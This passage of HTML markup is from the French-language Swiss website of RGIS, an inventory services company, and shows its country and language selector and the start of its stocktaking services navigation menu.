							<a href="//www.rgis.pa"><img src="[data-uri]" width="16" height="11" alt="" loading="lazy" data-src="https://fr.rgis.ch/wp-content/themes/rgis/assets/img/flags/pa.png" decoding="async" class="lazyload" data-eio-rwidth="16" data-eio-rheight="11" /><noscript><img src="https://fr.rgis.ch/wp-content/themes/rgis/assets/img/flags/pa.png" width="16" height="11" alt="" loading="lazy" data-eio="l" /></noscript><span>Panamá &nbsp;|&nbsp; Español</span></a>
						</li>
						<li class="country-item">
							<a href="//www.rgis.pe"><img src="[data-uri]" width="16" height="11" alt="" loading="lazy" data-src="https://fr.rgis.ch/wp-content/themes/rgis/assets/img/flags/pe.png" decoding="async" class="lazyload" data-eio-rwidth="16" data-eio-rheight="11" /><noscript><img src="https://fr.rgis.ch/wp-content/themes/rgis/assets/img/flags/pe.png" width="16" height="11" alt="" loading="lazy" data-eio="l" /></noscript><span>Perú &nbsp;|&nbsp; Español</span></a>
						</li>
						<li class="country-item">
							<a href="//www.rgis.com.pr"><img src="[data-uri]" width="16" height="11" alt="" loading="lazy" data-src="https://fr.rgis.ch/wp-content/themes/rgis/assets/img/flags/pr.png" decoding="async" class="lazyload" data-eio-rwidth="16" data-eio-rheight="11" /><noscript><img src="https://fr.rgis.ch/wp-content/themes/rgis/assets/img/flags/pr.png" width="16" height="11" alt="" loading="lazy" data-eio="l" /></noscript><span>Puerto Rico &nbsp;|&nbsp; Español</span></a>
						</li>
						<li class="country-item">
							<a href="//www.rgis.com"><img src="[data-uri]" width="16" height="11" alt="" loading="lazy" data-src="https://fr.rgis.ch/wp-content/themes/rgis/assets/img/flags/us.png" decoding="async" class="lazyload" data-eio-rwidth="16" data-eio-rheight="11" /><noscript><img src="https://fr.rgis.ch/wp-content/themes/rgis/assets/img/flags/us.png" width="16" height="11" alt="" loading="lazy" data-eio="l" /></noscript><span>United States &nbsp;|&nbsp; English</span></a>
						</li>
					</ul>
				</div>
				<div class="col-x col-sm-6 col-lg-3">
					<h6 class="region-heading">Europe</h6>
					<ul>
						<li class="country-item">
							<a href="//fr.rgis.be"><img src="[data-uri]" width="16" height="11" alt="" loading="lazy" data-src="https://fr.rgis.ch/wp-content/themes/rgis/assets/img/flags/be.png" decoding="async" class="lazyload" data-eio-rwidth="16" data-eio-rheight="11" /><noscript><img src="https://fr.rgis.ch/wp-content/themes/rgis/assets/img/flags/be.png" width="16" height="11" alt="" loading="lazy" data-eio="l" /></noscript><span>Belgique &nbsp;|&nbsp; Français</span></a>
						</li>
						<li class="country-item">
							<a href="//www.rgis.be"><img src="[data-uri]" width="16" height="11" alt="" loading="lazy" data-src="https://fr.rgis.ch/wp-content/themes/rgis/assets/img/flags/be.png" decoding="async" class="lazyload" data-eio-rwidth="16" data-eio-rheight="11" /><noscript><img src="https://fr.rgis.ch/wp-content/themes/rgis/assets/img/flags/be.png" width="16" height="11" alt="" loading="lazy" data-eio="l" /></noscript><span>België &nbsp;|&nbsp; Nederlands</span></a>
						</li>
						<li class="country-item">
							<a href="//www.rgis.cz"><img src="[data-uri]" width="16" height="11" alt="" loading="lazy" data-src="https://fr.rgis.ch/wp-content/themes/rgis/assets/img/flags/cz.png" decoding="async" class="lazyload" data-eio-rwidth="16" data-eio-rheight="11" /><noscript><img src="https://fr.rgis.ch/wp-content/themes/rgis/assets/img/flags/cz.png" width="16" height="11" alt="" loading="lazy" data-eio="l" /></noscript><span>Česká Republika &nbsp;|&nbsp; Čeština</span></a>
						</li>
						<li class="country-item">
							<a href="//www.rgis.de"><img src="[data-uri]" width="16" height="11" alt="" loading="lazy" data-src="https://fr.rgis.ch/wp-content/themes/rgis/assets/img/flags/de.png" decoding="async" class="lazyload" data-eio-rwidth="16" data-eio-rheight="11" /><noscript><img src="https://fr.rgis.ch/wp-content/themes/rgis/assets/img/flags/de.png" width="16" height="11" alt="" loading="lazy" data-eio="l" /></noscript><span>Deutschland &nbsp;|&nbsp; Deutsch</span></a>
						</li>
						<li class="country-item">
							<a href="//www.rgis.es"><img src="[data-uri]" width="16" height="11" alt="" loading="lazy" data-src="https://fr.rgis.ch/wp-content/themes/rgis/assets/img/flags/es.png" decoding="async" class="lazyload" data-eio-rwidth="16" data-eio-rheight="11" /><noscript><img src="https://fr.rgis.ch/wp-content/themes/rgis/assets/img/flags/es.png" width="16" height="11" alt="" loading="lazy" data-eio="l" /></noscript><span>España &nbsp;|&nbsp; Español</span></a>
						</li>
						<li class="country-item">
							<a href="//www.rgis.fr"><img src="[data-uri]" width="16" height="11" alt="" loading="lazy" data-src="https://fr.rgis.ch/wp-content/themes/rgis/assets/img/flags/fr.png" decoding="async" class="lazyload" data-eio-rwidth="16" data-eio-rheight="11" /><noscript><img src="https://fr.rgis.ch/wp-content/themes/rgis/assets/img/flags/fr.png" width="16" height="11" alt="" loading="lazy" data-eio="l" /></noscript><span>France &nbsp;|&nbsp;	Français</span></a>
						</li>
						<li class="country-item">
							<a href="//www.rgis.ie"><img src="[data-uri]" width="16" height="11" alt="" loading="lazy" data-src="https://fr.rgis.ch/wp-content/themes/rgis/assets/img/flags/ie.png" decoding="async" class="lazyload" data-eio-rwidth="16" data-eio-rheight="11" /><noscript><img src="https://fr.rgis.ch/wp-content/themes/rgis/assets/img/flags/ie.png" width="16" height="11" alt="" loading="lazy" data-eio="l" /></noscript><span>Ireland &nbsp;|&nbsp; English</span></a>
						</li>
						<li class="country-item">
							<a href="//www.rgis.it"><img src="[data-uri]" width="16" height="11" alt="" loading="lazy" data-src="https://fr.rgis.ch/wp-content/themes/rgis/assets/img/flags/it.png" decoding="async" class="lazyload" data-eio-rwidth="16" data-eio-rheight="11" /><noscript><img src="https://fr.rgis.ch/wp-content/themes/rgis/assets/img/flags/it.png" width="16" height="11" alt="" loading="lazy" data-eio="l" /></noscript><span>Italia &nbsp;|&nbsp; Italiano</span></a>
						</li>
						<li class="country-item">
							<a href="//www.rgis.hu"><img src="[data-uri]" width="16" height="11" alt="" loading="lazy" data-src="https://fr.rgis.ch/wp-content/themes/rgis/assets/img/flags/hu.png" decoding="async" class="lazyload" data-eio-rwidth="16" data-eio-rheight="11" /><noscript><img src="https://fr.rgis.ch/wp-content/themes/rgis/assets/img/flags/hu.png" width="16" height="11" alt="" loading="lazy" data-eio="l" /></noscript><span>Magyarország &nbsp;|&nbsp; Magyar</span></a>
						</li>							
						<li class="country-item">
							<a href="//www.rgis.nl"><img src="[data-uri]" width="16" height="11" alt="" loading="lazy" data-src="https://fr.rgis.ch/wp-content/themes/rgis/assets/img/flags/nl.png" decoding="async" class="lazyload" data-eio-rwidth="16" data-eio-rheight="11" /><noscript><img src="https://fr.rgis.ch/wp-content/themes/rgis/assets/img/flags/nl.png" width="16" height="11" alt="" loading="lazy" data-eio="l" /></noscript><span>Nederland &nbsp;|&nbsp; Nederlands</span></a>
						</li>
						<li class="country-item">
							<a href="//www.rgis.no"><img src="[data-uri]" width="16" height="11" alt="" loading="lazy" data-src="https://fr.rgis.ch/wp-content/themes/rgis/assets/img/flags/no.png" decoding="async" class="lazyload" data-eio-rwidth="16" data-eio-rheight="11" /><noscript><img src="https://fr.rgis.ch/wp-content/themes/rgis/assets/img/flags/no.png" width="16" height="11" alt="" loading="lazy" data-eio="l" /></noscript><span>Norge &nbsp;|&nbsp; Norsk</span></a>
						</li>
						<li class="country-item">
							<a href="//www.rgis.at"><img src="[data-uri]" width="16" height="11" alt="" loading="lazy" data-src="https://fr.rgis.ch/wp-content/themes/rgis/assets/img/flags/at.png" decoding="async" class="lazyload" data-eio-rwidth="16" data-eio-rheight="11" /><noscript><img src="https://fr.rgis.ch/wp-content/themes/rgis/assets/img/flags/at.png" width="16" height="11" alt="" loading="lazy" data-eio="l" /></noscript><span>Österreich &nbsp;|&nbsp; Deutsch</span></a>
						</li>
						<li class="country-item">
							<a href="//www.rgis.pl"><img src="[data-uri]" width="16" height="11" alt="" loading="lazy" data-src="https://fr.rgis.ch/wp-content/themes/rgis/assets/img/flags/pl.png" decoding="async" class="lazyload" data-eio-rwidth="16" data-eio-rheight="11" /><noscript><img src="https://fr.rgis.ch/wp-content/themes/rgis/assets/img/flags/pl.png" width="16" height="11" alt="" loading="lazy" data-eio="l" /></noscript><span>Polska &nbsp;|&nbsp; Polski</span></a>
						</li>
						<li class="country-item">
							<a href="//www.rgis.pt"><img src="[data-uri]" width="16" height="11" alt="" loading="lazy" data-src="https://fr.rgis.ch/wp-content/themes/rgis/assets/img/flags/pt.png" decoding="async" class="lazyload" data-eio-rwidth="16" data-eio-rheight="11" /><noscript><img src="https://fr.rgis.ch/wp-content/themes/rgis/assets/img/flags/pt.png" width="16" height="11" alt="" loading="lazy" data-eio="l" /></noscript><span>Portugal &nbsp;|&nbsp; Português</span></a>
						</li>
						<li class="country-item">
							<a href="//www.rgis.ro"><img src="[data-uri]" width="16" height="11" alt="" loading="lazy" data-src="https://fr.rgis.ch/wp-content/themes/rgis/assets/img/flags/ro.png" decoding="async" class="lazyload" data-eio-rwidth="16" data-eio-rheight="11" /><noscript><img src="https://fr.rgis.ch/wp-content/themes/rgis/assets/img/flags/ro.png" width="16" height="11" alt="" loading="lazy" data-eio="l" /></noscript><span>România &nbsp;|&nbsp; Română</span></a>
						</li>
						<li class="country-item">
							<a href="//www.rgis.ch"><img src="[data-uri]" width="16" height="11" alt="" loading="lazy" data-src="https://fr.rgis.ch/wp-content/themes/rgis/assets/img/flags/ch.png" decoding="async" class="lazyload" data-eio-rwidth="11" data-eio-rheight="11" /><noscript><img src="https://fr.rgis.ch/wp-content/themes/rgis/assets/img/flags/ch.png" width="16" height="11" alt="" loading="lazy" data-eio="l" /></noscript><span>Schweiz &nbsp;|&nbsp; Deutsch</span></a>
						</li>
						<li class="country-item">
							<a href="//fr.rgis.ch"><img src="[data-uri]" width="16" height="11" alt="" loading="lazy" data-src="https://fr.rgis.ch/wp-content/themes/rgis/assets/img/flags/ch.png" decoding="async" class="lazyload" data-eio-rwidth="11" data-eio-rheight="11" /><noscript><img src="https://fr.rgis.ch/wp-content/themes/rgis/assets/img/flags/ch.png" width="16" height="11" alt="" loading="lazy" data-eio="l" /></noscript><span>Suisse &nbsp;|&nbsp; Français</span></a>
						</li>
						<li class="country-item">
							<a href="//it.rgis.ch"><img src="[data-uri]" width="16" height="11" alt="" loading="lazy" data-src="https://fr.rgis.ch/wp-content/themes/rgis/assets/img/flags/ch.png" decoding="async" class="lazyload" data-eio-rwidth="11" data-eio-rheight="11" /><noscript><img src="https://fr.rgis.ch/wp-content/themes/rgis/assets/img/flags/ch.png" width="16" height="11" alt="" loading="lazy" data-eio="l" /></noscript><span>Svizzera &nbsp;|&nbsp; Italiano</span></a>
						</li>
						<li class="country-item">
							<a href="//www.rgis.co.uk"><img src="[data-uri]" width="16" height="11" alt="" loading="lazy" data-src="https://fr.rgis.ch/wp-content/themes/rgis/assets/img/flags/gb.png" decoding="async" class="lazyload" data-eio-rwidth="16" data-eio-rheight="11" /><noscript><img src="https://fr.rgis.ch/wp-content/themes/rgis/assets/img/flags/gb.png" width="16" height="11" alt="" loading="lazy" data-eio="l" /></noscript><span>United Kingdom &nbsp;|&nbsp; English</span></a>
						</li>											
                  </ul>
              </div>
                <div class="col-x col-sm-6 col-lg-3">
                <h6 class="region-heading">Moyen-Orient et Asie-Pacifique</h6>
                <ul>
                    <li class="country-item">
						<a href="//www.rgis.com.au"><img src="[data-uri]" width="16" height="11" alt="" loading="lazy" data-src="https://fr.rgis.ch/wp-content/themes/rgis/assets/img/flags/au.png" decoding="async" class="lazyload" data-eio-rwidth="16" data-eio-rheight="11" /><noscript><img src="https://fr.rgis.ch/wp-content/themes/rgis/assets/img/flags/au.png" width="16" height="11" alt="" loading="lazy" data-eio="l" /></noscript><span>Australia &nbsp;|&nbsp; English</span></a>
					</li>
                    <li class="country-item">
						<a href="//www.rgis.my"><img src="[data-uri]" width="16" height="11" alt="" loading="lazy" data-src="https://fr.rgis.ch/wp-content/themes/rgis/assets/img/flags/my.png" decoding="async" class="lazyload" data-eio-rwidth="16" data-eio-rheight="11" /><noscript><img src="https://fr.rgis.ch/wp-content/themes/rgis/assets/img/flags/my.png" width="16" height="11" alt="" loading="lazy" data-eio="l" /></noscript><span>Malaysia &nbsp;|&nbsp; English</span></a>
					</li>
                    <li class="country-item">
						<a href="//www.rgis.nz"><img src="[data-uri]" width="16" height="11" alt="" loading="lazy" data-src="https://fr.rgis.ch/wp-content/themes/rgis/assets/img/flags/nz.png" decoding="async" class="lazyload" data-eio-rwidth="16" data-eio-rheight="11" /><noscript><img src="https://fr.rgis.ch/wp-content/themes/rgis/assets/img/flags/nz.png" width="16" height="11" alt="" loading="lazy" data-eio="l" /></noscript><span>New Zealand &nbsp;|&nbsp; English</span></a>
					</li>
                    <li class="country-item">
						<a href="//www.rgis.sg"><img src="[data-uri]" width="16" height="11" alt="" loading="lazy" data-src="https://fr.rgis.ch/wp-content/themes/rgis/assets/img/flags/sg.png" decoding="async" class="lazyload" data-eio-rwidth="16" data-eio-rheight="11" /><noscript><img src="https://fr.rgis.ch/wp-content/themes/rgis/assets/img/flags/sg.png" width="16" height="11" alt="" loading="lazy" data-eio="l" /></noscript><span>Singapore &nbsp;|&nbsp; English</span></a>
					</li>
                    <li class="country-item">
						<a href="//www.rgis.co.il"><img src="[data-uri]" width="16" height="11" alt="" loading="lazy" data-src="https://fr.rgis.ch/wp-content/themes/rgis/assets/img/flags/il.png" decoding="async" class="lazyload" data-eio-rwidth="16" data-eio-rheight="11" /><noscript><img src="https://fr.rgis.ch/wp-content/themes/rgis/assets/img/flags/il.png" width="16" height="11" alt="" loading="lazy" data-eio="l" /></noscript><span>ישראל &nbsp;|&nbsp; עִברִית</span></a>
										</li>
                    <li class="country-item">
						<a href="//www.rgis.cn"><img src="[data-uri]" width="16" height="11" alt="" loading="lazy" data-src="https://fr.rgis.ch/wp-content/themes/rgis/assets/img/flags/cn.png" decoding="async" class="lazyload" data-eio-rwidth="16" data-eio-rheight="11" /><noscript><img src="https://fr.rgis.ch/wp-content/themes/rgis/assets/img/flags/cn.png" width="16" height="11" alt="" loading="lazy" data-eio="l" /></noscript><span>中国 &nbsp;|&nbsp; 简体中文</span></a>
					</li>
                    <li class="country-item">
						<a href="//www.rgis.tw"><img src="[data-uri]" width="16" height="11" alt="" loading="lazy" data-src="https://fr.rgis.ch/wp-content/themes/rgis/assets/img/flags/tw.png" decoding="async" class="lazyload" data-eio-rwidth="16" data-eio-rheight="11" /><noscript><img src="https://fr.rgis.ch/wp-content/themes/rgis/assets/img/flags/tw.png" width="16" height="11" alt="" loading="lazy" data-eio="l" /></noscript><span>台灣 &nbsp;|&nbsp; 繁體中文</span></a>
					</li>
                    <li class="country-item">
						<a href="//www.rgis.jp"><img src="[data-uri]" width="16" height="11" alt="" loading="lazy" data-src="https://fr.rgis.ch/wp-content/themes/rgis/assets/img/flags/jp.png" decoding="async" class="lazyload" data-eio-rwidth="16" data-eio-rheight="11" /><noscript><img src="https://fr.rgis.ch/wp-content/themes/rgis/assets/img/flags/jp.png" width="16" height="11" alt="" loading="lazy" data-eio="l" /></noscript><span>日本 &nbsp;|&nbsp; 日本語</span></a>
					</li>
                    <li class="country-item">
						<a href="//www.rgis.hk"><img src="[data-uri]" width="16" height="11" alt="" loading="lazy" data-src="https://fr.rgis.ch/wp-content/themes/rgis/assets/img/flags/hk.png" decoding="async" class="lazyload" data-eio-rwidth="16" data-eio-rheight="11" /><noscript><img src="https://fr.rgis.ch/wp-content/themes/rgis/assets/img/flags/hk.png" width="16" height="11" alt="" loading="lazy" data-eio="l" /></noscript><span>香港特別行政區 &nbsp;|&nbsp; 繁體中文</span></a>
					</li>
                    <li class="country-item">
                                                <a href="//www.rgis.co.kr"><img src="[data-uri]" width="16" height="11" alt="" loading="lazy" data-src="https://fr.rgis.ch/wp-content/themes/rgis/assets/img/flags/kr.png" decoding="async" class="lazyload" data-eio-rwidth="16" data-eio-rheight="11" /><noscript><img src="https://fr.rgis.ch/wp-content/themes/rgis/assets/img/flags/kr.png" width="16" height="11" alt="" loading="lazy" data-eio="l" /></noscript><span>한국 &nbsp;|&nbsp; 한국어</span></a>
                                        </li>
                </ul>
              </div>
                <div class="col-x col-sm-6 col-lg-3">
                <h6 class="region-heading">Franchise et partenaires</h6>
                <ul>
                    <li class="country-item">
						<a href="//www.ivalis-dom.fr"><img src="[data-uri]" width="16" height="11" alt="" loading="lazy" data-src="https://fr.rgis.ch/wp-content/themes/rgis/assets/img/flags/fr.png" decoding="async" class="lazyload" data-eio-rwidth="16" data-eio-rheight="11" /><noscript><img src="https://fr.rgis.ch/wp-content/themes/rgis/assets/img/flags/fr.png" width="16" height="11" alt="" loading="lazy" data-eio="l" /></noscript><span>Antilles &nbsp;|&nbsp; Français</a>
					</li>
                    <li class="country-item">
						<a href="//www.rgis.com.ar"><img src="[data-uri]" width="16" height="11" alt="" loading="lazy" data-src="https://fr.rgis.ch/wp-content/themes/rgis/assets/img/flags/ar.png" decoding="async" class="lazyload" data-eio-rwidth="16" data-eio-rheight="11" /><noscript><img src="https://fr.rgis.ch/wp-content/themes/rgis/assets/img/flags/ar.png" width="16" height="11" alt="" loading="lazy" data-eio="l" /></noscript><span>Argentina &nbsp;|&nbsp; Español</a>
					</li>
       <li class="country-item">
							<a href="//www.rgis.ca"><img src="[data-uri]" width="16" height="11" alt="" loading="lazy" data-src="https://fr.rgis.ch/wp-content/themes/rgis/assets/img/flags/ca.png" decoding="async" class="lazyload" data-eio-rwidth="16" data-eio-rheight="11" /><noscript><img src="https://fr.rgis.ch/wp-content/themes/rgis/assets/img/flags/ca.png" width="16" height="11" alt="" loading="lazy" data-eio="l" /></noscript><span>Canada &nbsp;|&nbsp; English</span></a>
						</li>
						<li class="country-item">
							<a href="//fr.rgis.ca"><img src="[data-uri]" width="16" height="11" alt="" loading="lazy" data-src="https://fr.rgis.ch/wp-content/themes/rgis/assets/img/flags/ca.png" decoding="async" class="lazyload" data-eio-rwidth="16" data-eio-rheight="11" /><noscript><img src="https://fr.rgis.ch/wp-content/themes/rgis/assets/img/flags/ca.png" width="16" height="11" alt="" loading="lazy" data-eio="l" /></noscript><span>Canada &nbsp;|&nbsp; Français</span></a>
						</li>
      <li class="country-item">
						<a href="//bp-one.com"><img src="[data-uri]" width="16" height="11" alt="" loading="lazy" data-src="https://fr.rgis.ch/wp-content/themes/rgis/assets/img/flags/ec.png" decoding="async" class="lazyload" data-eio-rwidth="16" data-eio-rheight="11" /><noscript><img src="https://fr.rgis.ch/wp-content/themes/rgis/assets/img/flags/ec.png" width="16" height="11" alt="" loading="lazy" data-eio="l" /></noscript><span>Ecuador &nbsp;|&nbsp; Español</a>
					</li>
         <li class="country-item">
						<a href="//www.plessaus.com/inventario"><img src="[data-uri]" width="16" height="11" alt="" loading="lazy" data-src="https://fr.rgis.ch/wp-content/themes/rgis/assets/img/flags/hn.png" decoding="async" class="lazyload" data-eio-rwidth="16" data-eio-rheight="11" /><noscript><img src="https://fr.rgis.ch/wp-content/themes/rgis/assets/img/flags/hn.png" width="16" height="11" alt="" loading="lazy" data-eio="l" /></noscript><span>Honduras &nbsp;|&nbsp; Español</a>
					</li>
                    <li class="country-item">
						<a href="//www.rgis-franchise.com"><img src="[data-uri]" width="16" height="11" alt="" loading="lazy" data-src="https://fr.rgis.ch/wp-content/themes/rgis/assets/img/flags/ma.png" decoding="async" class="lazyload" data-eio-rwidth="16" data-eio-rheight="11" /><noscript><img src="https://fr.rgis.ch/wp-content/themes/rgis/assets/img/flags/ma.png" width="16" height="11" alt="" loading="lazy" data-eio="l" /></noscript><span>Marocco &nbsp;|&nbsp; Français</a>
					</li>
                    <li class="country-item">
						<a href="//www.ivalis-dom.fr"><img src="[data-uri]" width="16" height="11" alt="" loading="lazy" data-src="https://fr.rgis.ch/wp-content/themes/rgis/assets/img/flags/fr.png" decoding="async" class="lazyload" data-eio-rwidth="16" data-eio-rheight="11" /><noscript><img src="https://fr.rgis.ch/wp-content/themes/rgis/assets/img/flags/fr.png" width="16" height="11" alt="" loading="lazy" data-eio="l" /></noscript><span> Océan Indien &nbsp;|&nbsp; Français</a>
					</li>
      <li class="country-item">
						<a href="//www.rgis.com.py"><img src="[data-uri]" width="16" height="11" alt="" loading="lazy" data-src="https://fr.rgis.ch/wp-content/themes/rgis/assets/img/flags/py.png" decoding="async" class="lazyload" data-eio-rwidth="16" data-eio-rheight="11" /><noscript><img src="https://fr.rgis.ch/wp-content/themes/rgis/assets/img/flags/py.png" width="16" height="11" alt="" loading="lazy" data-eio="l" /></noscript><span>Paraguay &nbsp;|&nbsp; Español</a>
					</li>
                    <li class="country-item">
						<a href="//www.rgis-franchise.com"><img src="[data-uri]" width="16" height="11" alt="" loading="lazy" data-src="https://fr.rgis.ch/wp-content/themes/rgis/assets/img/flags/gb.png" decoding="async" class="lazyload" data-eio-rwidth="16" data-eio-rheight="11" /><noscript><img src="https://fr.rgis.ch/wp-content/themes/rgis/assets/img/flags/gb.png" width="16" height="11" alt="" loading="lazy" data-eio="l" /></noscript><span>RGIS Franchise &nbsp;|&nbsp; English</a>
					</li>
       <li class="country-item">
						<a href="//countit.co.za"><img src="[data-uri]" width="16" height="11" alt="" loading="lazy" data-src="https://fr.rgis.ch/wp-content/themes/rgis/assets/img/flags/za.png" decoding="async" class="lazyload" data-eio-rwidth="16" data-eio-rheight="11" /><noscript><img src="https://fr.rgis.ch/wp-content/themes/rgis/assets/img/flags/za.png" width="16" height="11" alt="" loading="lazy" data-eio="l" /></noscript><span>South Africa &nbsp;|&nbsp; English</span></a>
               </li>  
       <li class="country-item">
						<a href="//www.rgis.com.tr"><img src="[data-uri]" width="16" height="11" alt="" loading="lazy" data-src="https://fr.rgis.ch/wp-content/themes/rgis/assets/img/flags/tr.png" decoding="async" class="lazyload" data-eio-rwidth="16" data-eio-rheight="11" /><noscript><img src="https://fr.rgis.ch/wp-content/themes/rgis/assets/img/flags/tr.png" width="16" height="11" alt="" loading="lazy" data-eio="l" /></noscript><span>Türkiye &nbsp;|&nbsp; Türk</span></a>
					</li>
                    <li class="country-item">
						<a href="//www.rgis.ae"><img src="[data-uri]" width="16" height="11" alt="" loading="lazy" data-src="https://fr.rgis.ch/wp-content/themes/rgis/assets/img/flags/ae.png" decoding="async" class="lazyload" data-eio-rwidth="16" data-eio-rheight="11" /><noscript><img src="https://fr.rgis.ch/wp-content/themes/rgis/assets/img/flags/ae.png" width="16" height="11" alt="" loading="lazy" data-eio="l" /></noscript><span>UAE &nbsp;|&nbsp; English</span></a>
      </li>
      <li class="country-item">
						<a href="//www.rgis.com.uy"><img src="[data-uri]" width="16" height="11" alt="" loading="lazy" data-src="https://fr.rgis.ch/wp-content/themes/rgis/assets/img/flags/uy.png" decoding="async" class="lazyload" data-eio-rwidth="16" data-eio-rheight="11" /><noscript><img src="https://fr.rgis.ch/wp-content/themes/rgis/assets/img/flags/uy.png" width="16" height="11" alt="" loading="lazy" data-eio="l" /></noscript><span>Uruguay &nbsp;|&nbsp; Español</a>
					</li>
     
                        </ul>
              </div>
			</div>
		</div>	
		</div>
		</div>
		</div>	
		</li><li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-9" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-9 nav-item"><a title="Ouvre un portail externe" target="_blank" rel="external nofollow noreferrer noopener" href="https://cwp.rgis.com/" class="nav-link">Espace client</a></li>
<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-457" class="bar retail menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children dropdown menu-item-457 nav-item"><a title="Contact Us" href="https://fr.rgis.ch/nous-contacter/" data-toggle="dropdown" aria-haspopup="true" aria-expanded="false" class="dropdown-toggle nav-link" id="menu-item-dropdown-457">Nous contacter</a>
<ul class="dropdown-menu" aria-labelledby="menu-item-dropdown-457" role="menu">
	<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-5994" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5994 nav-item"><a title="Contact Us" href="https://fr.rgis.ch/nous-contacter/" class="nav-link">Nous contacter</a></li>
	<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-5995" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5995 nav-item"><a title="Contact Us – HR" href="https://fr.rgis.ch/nous-contacter-rh/" class="nav-link">Nous contacter Ressources Humaines</a></li>
</ul>
</li>
</ul></nav>					</div>
				</div>
			</div>
		</div>
		<div class="bg-light main-bar">
			<div class="container-fluid">
				<div class="navbar-wrap row align-items-center justify-content-between navbar-light bg-light">
					<div class="col-auto order-1">
						<div class="navbar-brand">
							<a href="https://fr.rgis.ch/"><img src="[data-uri]" alt="RGIS" data-src="https://fr.rgisinv.ch/wp-content/uploads/2023/03/rgis-web-logo.svg" decoding="async" class="lazyload"><noscript><img src="https://fr.rgisinv.ch/wp-content/uploads/2023/03/rgis-web-logo.svg" alt="RGIS" data-eio="l"></noscript></a>
						</div>
					</div>
					<div class="menu-outer col-12 col-xl order-3 order-xl-2">
						<div class="navbar-expand-xl">
							<nav id="main-nav" class="collapse navbar-collapse main-nav">
							<ul id="menu-primary-menu" class="navbar-nav flex-fill justify-content-end"><li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-287" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children dropdown menu-item-287 nav-item"><a title="Stocktaking" href="https://fr.rgis.ch/gestion-de-stocks/" data-toggle="dropdown" aria-haspopup="true" aria-expanded="false" class="dropdown-toggle nav-link" id="menu-item-dropdown-287">Inventaire de stocks</a>
<ul class="dropdown-menu" aria-labelledby="menu-item-dropdown-287" role="menu">
	<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-6126" class="d-xl-none menu-item menu-item-type-post_type menu-item-object-page menu-item-6126 nav-item"><a title="Stocktaking" href="https://fr.rgis.ch/gestion-de-stocks/" class="nav-link">Inventaire de stocks</a></li>
	<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-204" class="retail menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children dropdown menu-item-204 nav-item"><a title="Retail" href="https://fr.rgis.ch/gestion-de-stocks/retail/" data-toggle="dropdown" aria-haspopup="true" aria-expanded="false" class="dropdown-toggle nav-link" id="menu-item-dropdown-204">Retail</a>
	<ul class="dropdown-menu" aria-labelledby="menu-item-dropdown-204" role="menu">
		<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-6128" class="d-xl-none menu-item menu-item-type-post_type menu-item-object-page menu-item-6128 nav-item"><a title="Retail" href="https://fr.rgis.ch/gestion-de-stocks/retail/" class="nav-link">Retail</a></li>
		<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-240" class="retail menu-item menu-item-type-post_type menu-item-object-page menu-item-240 nav-item"><a title="Store Stocktaking" href="https://fr.rgis.ch/gestion-de-stocks/retail/inventaire-de-stocks/" class="nav-link">Gestion des stocks de détail</a></li>
		<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-6090" class="retail menu-item menu-item-type-post_type menu-item-object-page menu-item-6090 nav-item"><a title="Hybrid Stocktaking Service: Supervisor-Led Inventory Counts" href="https://fr.rgis.ch/gestion-de-stocks/retail/service-dinventaire-hybride/" class="nav-link">Inventaires dirigés par un superviseur</a></li>
		<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-6109" class="retail menu-item menu-item-type-post_type menu-item-object-page menu-item-6109 nav-item"><a title="U Count: Self-Scan Stocktaking Solution" href="https://fr.rgis.ch/gestion-de-stocks/retail/ucount-solution-dinventaire-autonome/" class="nav-link">Solution d'inventaire autonome</a></li>
		<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-5357" class="retail menu-item menu-item-type-post_type menu-item-object-page menu-item-5357 nav-item"><a title="Cloud Inventory" href="https://fr.rgis.ch/gestion-de-stocks/retail/cloud-inventory/" class="nav-link">Cloud Inventory</a></li>
		<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-779" class="retail menu-item menu-item-type-post_type menu-item-object-page menu-item-779 nav-item"><a title="Partial Inventory" href="https://fr.rgis.ch/gestion-de-stocks/retail/inventaire-partiel/" class="nav-link">Inventaire partiel</a></li>
		<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-778" class="retail menu-item menu-item-type-post_type menu-item-object-page menu-item-778 nav-item"><a title="Cycle Count Stocktaking" href="https://fr.rgis.ch/gestion-de-stocks/retail/cycle-dinventaire-physique/" class="nav-link">Cycle d’inventaire physique</a></li>
		<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-5818" class="retail menu-item menu-item-type-post_type menu-item-object-page menu-item-5818 nav-item"><a title="Stock Relocation Services" href="https://fr.rgis.ch/gestion-de-stocks/retail/deplacement-de-stocks-vers-un-autre-lieu-de-stockage/" class="nav-link">Déplacement de stocks vers un autre lieu de stockage</a></li>
	</ul>
</li>
	<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-576" class="manufacturing menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children dropdown menu-item-576 nav-item"><a title="Commercial and Industrial" href="https://fr.rgis.ch/gestion-de-stocks/industrie/" data-toggle="dropdown" aria-haspopup="true" aria-expanded="false" class="dropdown-toggle nav-link" id="menu-item-dropdown-576">Industrie</a>
	<ul class="dropdown-menu" aria-labelledby="menu-item-dropdown-576" role="menu">
